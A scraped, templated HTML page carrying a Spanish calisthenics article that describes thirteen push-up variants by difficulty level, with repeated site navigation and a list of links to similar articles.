



<file: page4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>13 TIPOS DE FLEXIONES por niveles | Técnicas paso a paso</title>
<meta name="keywords" content="13 TIPOS DE FLEXIONES por niveles | Técnicas paso a paso" />
<meta name="description" content="13 TIPOS DE FLEXIONES por niveles | Técnicas paso a paso" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="qJHocNqze">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Tipos de flexiones desde el suelo.</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="PZBUYViN4Waz">
			<h2 id="FrBnzAy3tfpASA">Welcome to Tipos de flexiones desde el suelo.</h2>
		</div>
		<p id="OGG4cjwvLHKJDZ"></p>
		<p id="gfMSdsR1EkMZR"><ul><li><a href="index.html">10 tipos de flexiones que potenciarán tu pecho y brazos .</a><br> </li><li><a href="page1.html">19 Tipos De Flexiones Y Sus Beneficios - Quiero ser deportista</a><br> </li><li><a href="page2.html">Flexiones: cómo hacerlas de forma correcta | CuidatePlus</a><br> </li><li><a href="page3.html">Tipos de flexiones: ¿cómo se deben realizar adecuadamente .</a><br> </li><li><a href="page4.html">15 flexiones diferentes para trabajar todo el cuerpo sin .</a><br> </li><li><a href="page5.html">10 variantes de flexiones para principiantes - Entrenamiento</a><br> </li><li><a href="page6.html">Flexión de codos - Wikipedia, la enciclopedia libre</a><br> </li><li><a href="page7.html">Realiza flexiones en el suelo para reafirmar tu cuerpo - Mejor .</a><br> </li><li><a href="page8.html">Guía para principiantes (X): Flexiones de brazos en suelo</a><br> </li><li><a href="page9.html">10 tipos de flexiones para aumentar masa muscular</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="W5a6uMEcY7">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="rWLkzAnlZGwie">13 TIPOS DE FLEXIONES por niveles | Técnicas paso a paso</h2> 2021.06.26 11:41
				<center><img src="img/b6bccefb20a955f887ed5df70324d8f8.jpg" width="50%"   id="MaBQaejEaK4"></center><br><br>Inicio <strong> <span> PROGRAMAS</span> </strong> Tienda Rutinas Principiantes Intermedios Avanzados Nutrición EJERCICIOS Hombros Espalda Trapecios Abdominales Glúteos BRAZOS Antebrazos Bíceps Tríceps PIERNAS Ejercicios para piernas Rutinas para piernas Cuádriceps Isquiotibiales Gemelos Tobillos Más ejercicios Quién Soy Alejo Marino Contacto <span> Español</span> <span> Español</span> <h1> CALISTENIA</h1> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> Inicio <strong> <span> PROGRAMAS</span> </strong> Tienda Rutinas Principiantes Intermedios Avanzados Nutrición EJERCICIOS Hombros Espalda Trapecios Abdominales Glúteos BRAZOS Antebrazos Bíceps Tríceps PIERNAS Ejercicios para piernas Rutinas para piernas Cuádriceps Isquiotibiales Gemelos Tobillos Más ejercicios Quién Soy Alejo Marino Contacto <span> Español</span> <span> Español</span> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> Inicio <strong> <span> PROGRAMAS</span> </strong> Tienda Rutinas Principiantes Intermedios Avanzados Nutrición EJERCICIOS Hombros Espalda Trapecios Abdominales Glúteos BRAZOS Antebrazos Bíceps Tríceps PIERNAS Ejercicios para piernas Rutinas para piernas Cuádriceps Isquiotibiales Gemelos Tobillos Más ejercicios Quién Soy Alejo Marino Contacto <span> Español</span> <span> Español</span> <i> </i> <span> Ejercicios básicos Entrenamiento </span> <h1> 13 TIPOS DE FLEXIONES por niveles | Técnicas paso a paso</h1> <span> junio 5, 2019</span> <span> </span> <p> author:</p> Alejo Marino <h2> 13 TIPOS DE FLEXIONES por niveles | Técnicas paso a paso</h2> <strong> 4.3</strong> <span> /</span> <strong> 5</strong> <span> (</span> <strong> 24</strong> <span> votos </span> <span> )</span> <p> Hoy vengo para hablarles de las diferentes formas y <strong> variedades de flexiones</strong> que existen y que pueden realizar, de forma que puedan adaptar diversos ángulos y con diversas intensidades en función de las capacidades de cada uno, para que todos puedan trabajar con este magnífico ejercicio, independientemente de cuál sea su nivel de forma actualmente.</p> <p> Las flexiones son uno de los ejercicios básicos en la Calistenia junto con las dominadas y lo fondos en paralelas , por lo que es vital poder progresar y evitar estancarnos ya que eso limitará mucho nuestro progreso.</p> <p> Es por esto que os propongo toda esta variedad de flexiones posibles a realizar, ya que así podrán ajustarse y variar mucho más el estímulo y romper puntos de estancamiento. Hay para todos los niveles.</p> <p> Pero, antes de brindarles las diferentes variantes, es importante saber cómo realizar una flexión de brazos con buena técnica. En el siguiente video explico algunos detalles a tener en cuenta:</p> <p> </p> <p> Ahora sí, una vez que ya  sepan los aspectos más importantes de la flexión de brazos, aquí tienen algunas progresiones y regresiones para incorporar en sus rutinas:</p> <h2> 1.- Flexiones de rodillas</h2> <p> </p> <p> Quizá es la variante más fácil que hay de este ejercicio, pero es ideal para quien está empezando o aún no ha ganado suficiente fuerza como para poder hacerlas de pie. De esta forma podrán ir progresando y mejorando antes de llegar a ese nivel en el que puedan hacerlas apoyando los pies, ya que de otra forma sería mucho más difícil llegar al pico de forma para hacerlas con los pies, sin tener un ejercicio menos intenso que les pueda permitir ir ganando una fuerza inicial en el movimiento.</p> <h2> 2.- Flexiones inclinadas</h2> <p> </p> <p> Este es un paso más intermedio de cara a conseguir realizar las flexiones normales de forma correcta, ya que aplica un poco más de intensidad que el ejercicio anterior, pero menos que las flexiones con los pies apoyados. Para realizarla pondrán las manos sobre una silla o una banqueta que esté bien firme al suelo y no se vaya a mover mientras realizamos el ejercicio, y los pies serán los otros dos puntos de apoyo. De esta forma nuestro tronco ya estará recto al igual que en las flexiones definitivas, pero al tener ese pequeño ángulo de inclinación les quitará intensidad al ejercicio que es lo que demandan en este nivel ya que a más no pueden llegar.</p> <h2> 3.- Flexiones normales</h2> <p> </p> <p> Este ya es el ejercicio clásico calisténico de flexiones de brazos que tanto realiza la gente. Si llegas a poder realizar este tipo de flexiones ya tienes un mínimo nivel y eres capaz de poder empezar a trabajar de forma mucho más seria. Una vez consolidada esta posición serán capaces de trabajar con mucho mayor volumen de trabajo además de que incrementará la intensidad, por lo que las mejorías serán muy notables y apreciables en poco tiempo de trabajo.</p> <h2> 4.- Flexiones en puños</h2> <p> </p> <p> Aunque realizar flexiones con los puños puede parecer igual a las flexiones normales a simple vista, la realidad es que las complica bastante, ya que aumentamos la intensidad en todos nuestros músculos estabilizadores y en nuestros antebrazos y muñecas , donde habrá una intensidad bestial. Esto se debe a que con la palma de la mano tenemos una posición mucho más estable lo cual nos permite relajar o disminuir la intensidad en nuestros estabilizadores y concentrarnos más en utilizar el pectoral y los tríceps para realizar el movimiento.</p> <p> Este es un ejercicio muy recomendado para los calisténicos ya que gracias a él fortaleceremos nuestros antebrazos y muñecas, de forma que luego podamos transferir esas ganancias a diversos movimientos de Calistenia sobre la barra , lo que hará que veamos reducida la intensidad en diversos ejercicios y por tanto podamos realizarlos con mayor soltura y lo que es más importante, con mayor facilidad.</p> <h2> 5.- Flexiones declinadas</h2> <p> </p> <p> Las flexiones declinadas suponen un punto más de intensidad en nuestras flexiones. La diferencia entre entrenar estas flexiones y no las otras es que con estas estaremos incidiendo más en el pectoral superior en vez de en todo el pectoral. También incidiremos más sobre el hombro. De hecho cuanto más declinadas sean las flexiones, más hombro haremos y menos pectoral, ya que cuando estemos completamente verticales en realidad estaremos realizando flexiones haciendo el pino, también llamadas flexiones de hombro.</p> <h2> 6.- Flexiones extendiendo tríceps</h2> <p> </p> <p> Con esta modalidad conseguiremos aislar al máximo el tríceps, con lo que como es obvio, haremos que aumente significativamente la intensidad en este pequeño grupo muscular. Si quieren hacer crecer el tríceps deben incluir esta variante en su rutina para darle un mayor estímulo y una mayor oportunidad de crecimiento, que lógicamente, como siempre decimos, ha de complementarse con una muy correcta alimentación llena de ricos micro nutrientes.</p> <h2> 7.- Flexiones toca hombros</h2> <p> </p> <p> Las flexiones toca hombros son una variante que se va acercando a las flexiones explosivas. Lo que hay que realizar es la flexión normal, y al subir usarán su mano izquierda para tocarse el deltoides (hombro) derecho. Más adelante en la siguiente repetición, realizarán lo mismo pero con la mano y hombros contrarios. Para añadirle un poco más de intensidad a este ejercicio, se le puede añadir una tercera repetición además de tocarse con cada mano el hombro, en la cual se realiza una flexión explosiva y se tocan el hombro con las dos manos. Una vez hecha esta tercera repetición, se volvería a empezar con la mano izquierda tocando el hombro izquierdo y así sucesivamente hasta llegar al número de repeticiones que quieran realizar en función de su rutina. La explosividad es muy importante en la Calistenia, ya que es necesaria en casi todos los ejercicios avanzados. Por lo que ir incorporándola de esta manera en diversos ejercicios es una muy buena manera de empezar a trabajarla.</p> <h2> 8.- Flexiones con palmadas</h2> <p> </p> <p> Estas ya son las flexiones de potencia propiamente dichas. Si en el ejercicio anterior las íbamos introduciendo para poder adaptarnos mejor al cambio brusco para realizar estas, con estas ya será todo potencia por lo que nuestro trabajo será mucho más intenso y productivo de cara a mejorar.</p> <h2> Las 3 tipos de flexiones más difíciles</h2> <h3> 1. Full Planche Push Ups</h3> <p> </p> <p> En el video, podrán apreciar a Osvaldo Lugones realizando Full Planche Push Ups en diferentes momentos (además de otros trucos asombrosos, como el Front Lever , el One Arm Pull Up , etc)</p> <h2> 2. 90º Push Ups</h2> <p> </p> <p> La bestia Simonster Strength realizando este tipo de flexiones tanto en mini paralelas como en suelo. Este ejercicio requiere coordinación, fuerza, resistencia, agilidad, entre otras cualidades para poder lograrlo. Sin duda alguna uno de los mejores ejercicios (objetivos a lograr) de la Calistenia.</p> <h2> 3. Triple Clap Push Ups</h2> <p> </p> <p> Por último, de la mano de Michael Vazquez tenemos las flexiones con triple aplauso. Esto señores, es explosividad en su estado más puro!</p> <h3> Te interesará </h3> <span> Cómo empezar si se tiene sobrepeso</span> <span> El Desafío de Fibonacci</span> <span> El desafío de las 100 flexiones</span> <span> Diversos métodos de entrenamiento</span> <span> FONDOS en PARALELAS | Técnica,&hellip;</span> <span> Rutinas Explosivas para Principiantes</span> <span> 7 FORMAS de PROGRESAR en la Calistenia</span> <span> ¿Entrenar en Circuito?</span> <span> Rutina de superseries para 